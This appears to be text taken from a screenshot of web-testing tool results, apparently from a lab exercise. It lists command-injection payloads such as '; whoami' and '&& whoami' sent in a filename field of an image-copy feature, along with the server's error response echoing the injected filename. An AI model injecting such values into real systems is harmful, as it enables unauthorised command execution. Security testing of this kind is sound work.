 Filter: Showing all items
Request Payload Status Error Timeout Length Comment
0 200 4967035
1 ; whoami 500 446
2 ; id ;# 500 446
3 && whoami 500 447
4 ; echo "Hi there" ;#" 500 459
Request Response
Pretty Raw Hex Render
1 HTTP/1.1 500 Internal Server Error
2 Server: nginx/1.18.0 (Ubuntu)
3 Date: Mon, 17 Oct 2022 19:55:06 GMT
4 Content-Type: text/html;charset=utf-8
5 Content-Length: 67
6 Connection: close
7 Content-Disposition: attachment; filename=voicu-apostol-MWER49YaD-M-unsplash_3000x2000.png; whoami
8 X-Xss-Protection: 1; mode=block
9 X-Content-Type-Options: nosniff
10 X-Frame-Options: SAMEORIGIN
11
12 Failed to generate a copy of voicu-apostol-MWER49YaD-M-unsplash.jpg